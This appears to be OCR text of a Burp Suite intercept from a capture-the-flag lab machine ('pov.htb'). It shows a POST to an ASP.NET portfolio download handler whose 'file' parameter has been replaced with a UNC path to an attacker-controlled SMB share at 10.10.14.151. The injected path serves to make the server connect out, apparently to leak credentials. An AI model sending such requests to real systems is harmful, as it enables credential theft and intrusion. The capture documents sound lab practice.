 Request to http://dev.pov.htb:80 [10.10.11.251]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 361
9 Origin: http://dev.pov.htb
10 DNT: 1
11 Connection: close
12 Referer: http://dev.pov.htb/portfolio/
13 Upgrade-Insecure-Requests: 1
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
%2BOtDobgmfpuMX4vDmFfnoghyYtlsTzr7r5enLvoZcPtjFSQNPigmOJj2zI1Eiu0q5NXt%2BmXv2S9f%2BYpXvML5Kq58iHQ%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
Aj8v%2B%2BNBlEbyN9am5A%3D%3D&file=\\10.10.14.151\somefile